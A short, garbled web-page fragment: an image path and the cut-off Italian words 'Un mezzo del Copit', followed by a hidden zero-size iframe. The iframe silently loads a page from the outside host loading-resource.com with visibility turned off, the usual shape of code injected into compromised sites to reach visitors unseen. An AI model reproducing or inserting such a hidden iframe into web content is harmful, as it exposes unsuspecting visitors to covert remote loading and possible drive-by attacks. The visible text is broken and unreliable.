Un mezzo del Copit<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>